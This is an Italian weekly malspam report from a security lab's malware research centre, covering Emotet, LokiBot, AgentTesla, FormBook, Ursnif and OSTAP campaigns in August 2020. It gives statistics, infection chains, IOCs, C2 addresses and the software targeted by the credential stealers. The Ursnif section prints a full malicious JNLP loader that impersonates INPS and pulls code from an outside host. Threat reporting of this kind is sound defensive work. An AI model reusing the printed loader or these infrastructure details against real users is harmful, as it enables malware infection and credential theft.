|

Report settimanale delle campagne italiane di malspam a cura del C.R.A.M. di TG Soft.

Di seguito i dettagli delle campagne diffuse in modo massivo nella settimana appena trascorsa dal 08 agosto al 14 agosto 2020: Emotet, LokiBot, AgentTesla, FormBook, Ursnif, OSTAP

|

INDICE

==> 10 agosto 2020 => Emotet (7)

==> 11 agosto 2020 => Emotet (8), LokiBot (1)

==> 12 agosto 2020 => Emotet (8), LokiBot (1), AgentTesla (2)

==> 13 agosto 2020 => Emotet (4), FormBook (1), Ursnif (1), OSTAP(1)

==> 14 agosto 2020 => Emotet (6)

==> Consulta le campagne del mese di Luglio/Agosto

|

Nella settimana corrente vi è stato un calo delle campagne totali.

Sono però continuate in maniera massiva le campagne atte a distribuire il malware

Emotet.

Persistono anche le campagne dell'attore denominato "

Hagga" con lo scopo di infettare l'utente con il password stealer

LokiBot.

La barra di colore blu indica il numero totale di campagne monitorate in Italia in ogni settimana, invece quella di colore rosso riguardano le campagne scritte in italiano (con target Italia).

In questa settimana sono state 89 le campagne che abbiamo monitorato, di cui 40 sono scritte in lingua italiana.

Per poter capire come sono suddivise le varie settimane (Week) di seguito una piccola tabella che indica la suddivsione dei periodi presi in considerazione:

Settimana

|

dal |

al |

| Week_29 |

18/07 |

24/07 |

| Week_30 |

25/07 |

31/07 |

| Week_31 |

01/08 |

07/08 |

| Week_32 |

08/08 |

14/08 |

Nella settimana corrente il picco totale delle campagne è stato lunedì 10, con 24 campagne di cui 7 con messaggi rivolti direttamente ad utenti italiani, come è evidenziato dal grafico riportato di seguito.

Mercoledì 12 si è rilevato il maggior picco di invii mirati all'utenza italiana, con 11 differenti campagne, grazie principalmente alla distribuzione del malware

Emotet.

La grande maggioranza dei sample che ha caratterizzato questa settimana è stata sviluppata in MSIL (C#) e copre il 49,44% dei malware inviati via mail, seguito con il 6,74% di sample in Delphi.

Il 39,33% dei sample distribuiti sono documenti di Office (Word, Excel, PowerPoint), che scaricano altri malware, rappresentati in gran parte dalle campagne

Emotet.

Nella figura sottostante possiamo vedere le varie tipologie di linguaggio con cui vengono sviluppati i malware.

Nel seguente grafico vediamo la distribuzione delle varie tipologie di linguaggio divise per giorno:

*Nella categoria JAR sono compresi i file JNLP

EMOTET

Durante la settimana monitorata le campagne malspam di

Emotet sono state distribuite dal lunedì 10 a venerdì 14 in varie fasce orarie in maniera massiva.

Di seguito vediamo un esempio di email del 10 agosto:

Abbiamo raggruppato i DOC e domini delle varie campagne che hanno colpito gli utenti italiani. Le campagne

Emotet per il loro conteggio non sono state determinate in base all'HASH del documento Word ma bensì ragruppate in

cluster in base ai domini di download contenuti nella macro. Se calcolate in base al solo HASH il numero delle campagne sarebbe risultato molto più elevato.

In seguito vediamo un grafico del numero di HASH univoci degli allegati DOC monitorati nell'arco della settimana:

Il maggiore picco di HASH univoci rilevati è stato lunedì 10 con 64 hash seguito a breve distanza da venerdì 14 con 62 hash.

Durante la settimana è stato modificato il template interno dell'allegato DOC malevolo visbile quando aperto, di seguito vediamo l'immagine della nuova grafica:

Il Trojan

Emotet scarica come follow-up il malware

QakBot.

Emotet

Vedi il paragrafo principale sul malware Emotet all'inizio.

Emotet

Vedi il paragrafo principale sul malware Emotet all'inizio.

LokiBot

RICHIESTA DI OFFERTA 8-11-2020.ppt

MD5: E13288F609515D18381EECE2B22C41FD

Dimensione: 88576 Bytes

VirIT:

P97M.Downloader.AZ

La mail contiene un allegato PowerPoint "RICHIESTA DI OFFERTA 8-11-2020.ppt" il quale una volta aperto attraverso l'utilizzo di una MACRO e di successivi passaggi mediante l'utilizzo di Script HTA hostati su pastebin[.]com e di vari script Powershell scarica ulteriori malware.

In questa campagna viene scaricato ed avviato in memoria il password stealer LokiBot:

[ PAYLOAD LOKIBOT ]

MD5: 28C89266D7A638FB9883ECF7930CBBC5

Dimensione: 106496 Bytes

VirIT: Trojan.Win32.Zbot.ASEU

C2 del malware LokiBot: 195.69.140[.]147

Viene creata la persistenza degli script HTA/Powershell attraverso delle chiavi di RUN ed ad un Task.

Si è riscontrato in fase di analisi l'utilizzo di vari metodi per effettuare il Bypass dell'interfaccia di controllo AMSI (Anti-Malware Scan Interface).

Questa campagna è collegata all'attore denominato "Hagga".

Di seguito vediamo la lista degli utenti Pastebin:

- guccha

- passion1

- alphabates3

IOC:

E13288F609515D18381EECE2B22C41FD

28C89266D7A638FB9883ECF7930CBBC5

j.mp/asasdaxaeeedxaskkwasddkaos

s://pastebin.com/raw/9dva5i24

s://pastebin.com/raw/Jm5Rz2YR

s://pastebin.com/raw/8Gp7ddVZ

s://pastebin.com/raw/zdhPrFfU

195.69.140[.]147

Emotet

Vedi il paragrafo principale sul malware Emotet all'inizio.

AgentTesla

pagamento.exe

MD5: C0457593CB4D0DEC93790FC5E7D6F6B6

Dimensione: 669184 Bytes

VirIT:

Trojan.Win32.Inejctor.CJK

All'interno dell'archivio compresso "pagamento.ace" è presente il file "pagamento.exe" infetto dal password stealer AgentTesla.

Ruba le credenziali memorizzate attraverso i seguenti software:

- Firefox

- Falkon

- Icecat

- Waterfox

- SmartFTP

- IceDragon

- BlackHawk

- Flock

- K-Meleon

- Cyberfox

- Postbox

- CoreFTP

- UCBrowser

- Pale Moon

- FileZilla

- SeaMonkey

- Thunderbird

- Outlook

La mail con le credenziali rubate viene inviata attraverso il server SMTP: cpg.radicenter[.]eu -> 212.47.208[.]136 Porta: 587

La mail a cui vengono inviati i dati: <NOT DISCLOSED>@newallco[.]com

IOC:

C0457593CB4D0DEC93790FC5E7D6F6B6

AgentTesla

Documenti..exe

MD5: CA99F046FFBBB41C4725FB4F07553BAF

Dimensione: 745984 Bytes

VirIT:

Trojan.Win32.AgentTesla.CJK

La mail contiene due allegati ZIP con nome diverso ma che contengono lo stesso file.

All'interno dell'archivio compresso è presente un file eseguibile infetto dal password stealer AgentTesla.

Ruba le credenziali memorizzate attraverso i seguenti software:

- Firefox

- Falkon

- Icecat

- Waterfox

- SmartFTP

- IceDragon

- BlackHawk

- Flock

- K-Meleon

- Cyberfox

- Postbox

- CoreFTP

- UCBrowser

- Pale Moon

- FileZilla

- SeaMonkey

- Thunderbird

- Outlook

La mail con le credenziali rubate viene inviata attraverso il server SMTP: us2.outbound.mailhostbox[.]com -> 208.91.199[.]223 Porta: 587

La mail a cui vengono inviati i dati: <NOT DISCLOSED>@waltartosto[.]com

IOC:

CA99F046FFBBB41C4725FB4F07553BAF

LokiBot

RICHIESTA DI OFFERTA 12-08-2020·pdf.exe

MD5: D1C2089823CFF890E73B6F2005DE2A6B

Dimensione: 689152 Bytes

VirIT:

Trojan.Win32.LokiBot.CJK

Nella mail è presente l'allegato "RICHIESTA DI OFFERTA 12-08-2020·pdf". Al file manca l'estensione corretta, ma il file di fatto è un archivio .ZIP dove al suo interno è presente il file esegubile "RICHIESTA DI OFFERTA 12-08-2020·pdf.exe" infetto dal password stealer LokiBot.

Ruba le credenziali memorizzate attraverso i seguenti software:

- Opera

- SmartFTP

- Chrome

- UCBrowser

- Firefox

- Icecat

- FileZilla

- Waterfox

- Postbox

- BlackHawk

- CoreFTP

- IceDragon

- FTP Navigator

- Pale Moon

- Cyberfox

- Falkon

- Thunderbird

- Flock

- K-Meleon

- SeaMonkey

- IncrediMail

- Outlook

- LinasFTP

- MyFTP

- NovaFTP

- NppFTP

- Odin Secure FTP

- Sherrod FTP

- Staff-FTP

- QupZilla

- FoxMail

- BlazeFTP

- EasyFTP

- FlashFXP

- FreshFTP

- FTPGetter

- DeluxeFTP

- JaSFTP

IOC:

D1C2089823CFF890E73B6F2005DE2A6B

p://195.69.140[.]147

Emotet

Vedi il paragrafo principale sul malware Emotet all'inizio.

FormBook

ordine di offerta.exe

MD5: 7576ACF8A1EC7DF0AB7E41F4297A9B84

Dimensione: 1951856 Bytes

VirIT:

Trojan.Win32.PSWStealer.CJM

All'interno dell'archivio compresso "07-20-2020_06-59-10-PM.zip" è presente il file "ordine di offerta.exe" infetto dal password stealer FormBook.

IOC:

7576ACF8A1EC7DF0AB7E41F4297A9B84

p://meteoannecy[.]net

p://runzexd[.]com

p://bepbosch[.]com

p://brindesecologicos[.]com

p://office4u[.]info

p://kangen-international[.]com

p://belviderewrestling[.]com

p://joomlas123[.]info

Ursnif



Previdenza_Sociale.jnlp

MD5: 87655D2CD165C7FF177070CAE7E64251

Dimensione: 613 Bytes

VirIT: Trojan.JNLP.Agent.AV

MD5: 354C263EEF1726CF56E214A2FEA350CB

Dimensione: 6515 Bytes

VirIT: Trojan.Java.Agent.CJM

nazionale.exe [ PAYLOAD URSNIF ]

MD5: 8F3156BA5435223BB30229EB2E2C4234

Dimensione: 229724 Bytes

VirIT: Trojan.Win32.Ursnif.CJM

| Versione: 250154 |

| Gruppo: 8988 |

| Key: 10291029JSJUYNHG |

La mail contiene in allegato il file "

Previdenza_Sociale.jnlp", si tratta di un file JNLP (Java Network Launching Protocol) utilizzato per avviare file Java attraverso il sistema Java Web Start.

Di seguito vediamo il contenuto del file:

<?xml version="1.0" encoding="utf-8"?>

<jnlp spec="1.0+" codebase="http://social[.]interactivegood[.]com" href="Previdenza_Sociale.jnlp">

<information>

<title>Previdenza Sociale</title>

<vendor>Istituto Nazionale Previdenza Sociale</vendor>

<homepage href="www.inps.gov.it"/>

<description>Previdenza Sociale</description>

</information>

<security>

<all-permissions/>

</security>

<resources>

<j2se version="1.6+" />

<jar href="Previdenza_Sociale.jar" />

</resources>

<application-desc main-class="Previdenza">

</application-desc>

</jnlp> |

Come si può vedere il file

JNLP carica il file

JAR dal sito

http://social[.]interactivegood[.]com

Una volta avviato il file java "

Previdenza_Sociale.jar" viene quindi scaricato il Payload del malware Ursnif dal sito

line.smartinteractivetech[.]com

Il malware Ursnif si collega al server di comando e controllo: gstat.rayzacastillo[.]com

IOC:

87655D2CD165C7FF177070CAE7E64251

354C263EEF1726CF56E214A2FEA350CB

8F3156BA5435223BB30229EB2E2C4234

social.interactivegood[.]com

line.smartinteractivetech[.]com

gstat.rayzacastillo[.]com

OSTAP

fattura.xls

MD5: ECBB3CFB26F099224AC12FFE9B7980C2

Dimensione: 69125 Bytes

VirIT: X97M.Ostap.CJO

[FILE AUTOESTRAENTE]

MD5: 50D2520E046DE10757E1D9DD44DE1007

Dimensione: 122880 Bytes

VirIT: Trojan.Win32.Dropper.AHJ

Wouldbe.jse

MD5: 840A0E2F0A5931051AC0C9CB5496324A

Dimensione: 711818 Bytes

VirIT: Trojan.JS.OStap.CJO

Aprendo il file excel "fattura.xls" viene richiesta una password, una volta inserita viene attivata una macro che scarica un file autoestraente dal sito gameplays[.]fun viene quindi estratto ed avviato il payload in JavaScript dell'Ostap

IOC:

ECBB3CFB26F099224AC12FFE9B7980C2

50D2520E046DE10757E1D9DD44DE1007

840A0E2F0A5931051AC0C9CB5496324A

p://gameplays[.]fun

Emotet

Vedi il paragrafo principale sul malware Emotet all'inizio.

Consulta le campagne del mese di Luglio/Agosto

Vi invitiamo a consultare i report del mese di Luglio/Agosto, per rimanere aggiornati sulle campagne di malspam circolanti in Italia:

18/07/2020 =

Report settimanale delle campagne italiane di Malspam dal 18 luglio al 24 luglio 2020

11/07/2020 =

Report settimanale delle campagne italiane di MalSpam dal 11 luglio al 17 luglio 2020

C.R.A.M.

Centro Ricerche Anti-Malware di TG Soft